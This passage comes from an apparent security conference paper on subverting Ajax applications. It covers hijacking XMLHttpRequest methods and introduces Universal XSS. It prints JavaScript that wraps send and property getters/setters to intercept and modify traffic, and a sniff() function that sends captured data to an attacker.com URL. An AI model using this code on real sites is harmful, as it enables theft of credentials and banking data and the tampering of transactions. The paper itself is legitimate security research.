23rd CCC Conference 4
will be a wrapper clone and not a clone of the original one.
What follows is the implementation of wrapper methods for some of XMLHttpRequest native objects, in order to create a Man in the middle attack (ref. Figure 2).
Before we go into deep of hijacking, let's suppose there is a 'sniff()' function using the techniques described by Rager[13] and Grossman[6]:
function sniff(){
     var data='';
 for(var i=0; i<arguments.length; i++)
 data+=arguments[i];
 if(image==null)
 image = document.createElement('img');
 if(data.length> 1024)
 data= data.substring(0, 1024) ;
image.src=
      'http://www.attacker.com/hijacked.html?data='+data;
}
Let's now show some examples that wrap native methods and intercept them.
XMLHttpRequest.prototype.send = function (pay){
    // Hijacked .send
    sniff('Hijacked: "+" '+pay);
    pay=HijackRequest(pay);
    return this.xml.send(pay);
}
By taking advantage of the previous wrapper it will be possible to dynamically intercept all data, and it will even be possible to modify it by using any function (HijackRequest in this case).
Next code example could allow an attacker to modify any native attribute values or application behaviour, by using defineSetter and defineGetter methods[14]:
XMLHttpRequest.prototype.___defineSetter___(
      "multipart",function (h){     //  Hijacked multipart
          this.xml.multipart=h
          sniff('multipart: "+" '+h);
          return  h;
     });

   XMLHttpRequest.prototype.___defineGetter___(
     'status",function (){ // Hijacked status
          h=this.xml.status ;
          sniff('status: "+" '+h);
          return  h;
     });
Actually, by using this attack technique, a malicious user could modify or inject requests and responses by using some specifically crafted functions in a transparent way to the user and to the underneath application.
As a final and better clarifying example of the consequences of this attack, let's consider an Ajax application developed for bank transfers. This application has a web dialog to confirm transactions and notifies the user via SMS for every bank transfer operation accomplished by an authenticated user.
If this Ajax interface is exposed to an XSS or to any related vulnerability, attacker will just have to inject the code and to wait for a bank transfer and then use the same code to redirect requests and responses to him.
In this case, the attack is totally independent from any authentication system used such as One Time Passwords or RSA tokens. Ajax based applications, could be subverted by ignoring the application specific implementations or communication modes. A paradise for phishing attacks.
Universal XSS
Browsers are applications with a lot of different features, and as we have seen previously are extremely powerful. Unfortunately, when software complexity increases, will increase also the probability to find inside it potential vulnerabilities[15].
Vulnerability discovery projects like “Browser Fun”[16] of H.D. Moore, disclosed during time, dozens of problems inside IE advanced features. Indeed most of them were linked to memory handling, memory corruption and buffer overflows, some of the most interesting problems rely on higher level implementations like the integration of built-in client functionalities with browser's plug-ins.
UXSS (Universal Cross Site Scripting) is a particular type of Cross Site Scripting and has the ability to be triggered by exploiting flaws inside browsers, instead of leveraging the vulnerabilities against insecure web sites.
Subverting Ajax – S.Di Paola, G.Fedon